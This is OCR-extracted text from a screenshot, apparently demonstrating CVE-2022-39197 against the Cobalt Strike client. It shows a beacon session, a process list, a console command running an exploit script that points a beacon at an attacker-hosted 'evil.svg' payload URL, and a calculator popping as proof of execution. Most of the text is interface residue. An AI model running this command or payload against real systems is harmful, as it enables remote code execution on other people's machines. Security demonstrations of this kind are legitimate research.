 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助 CrossC2
external internal listener user computer note process pid arch last
192.168.8.17 192.168.184.1 1 Administrator * ROOT beacon.exe 2808 x86 16ms
日志X Beacon 192.168.184.1@2808 X Processes 192.168.184.1@2808 X
0: [System Process]
4: System
236: smss.exe
372: csrss.exe
424: wininit.exe
516: services.exe
596: svchost.exe
104: WmiPrvSE.exe
2792: ChsIME.exe
3740: RuntimeBroker.exe
624: svchost.exe
760: svchost.exe
784: svchost.exe
PID PPID Name Arch
4468 4868 Clash for Windows.exe x64
4708 4868 Clash for Windows.exe x64
4360 4868 Clash for Windows.exe x64
5064 4360 clash-win64.exe x64
5108 5064 conhost.exe x64
3692 2660 ConEmu64.exe x64
4100 3692 ConEmuC64.exe x64
4028 4100 conhost.exe x64
3272 4100 cmd.exe x64
1392 2244 java.exe x64
4024 1392 conhost.exe x64
856 3272 python3.exe x64
2808 856 x86
Kill Refresh Inject Log Keystrokes 屏幕截图 Steal T
python3.exe
C:\Users\Administrator\Desktop\CVE-2022-39197 (master -> origin)
$ python3 CVE-2022-39197_Yyy.py beacon.exe http://192.168.8.17:8080/evil.svg
[+] Spawning target process
[+] Waiting for 1800 seconds
find beacon.exe write payload
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制
十进制
八进制
二进制
四字
双字
字
字节
Mod A MC MR MS M+ M-
( ) B ← CE C ± √
RoL RoR C 7 8 9 / %
Or Xor D 4 5 6 * 1/x
Lsh Rsh E 1 2 3 - =
Not And F 0 . +
DL: 15.2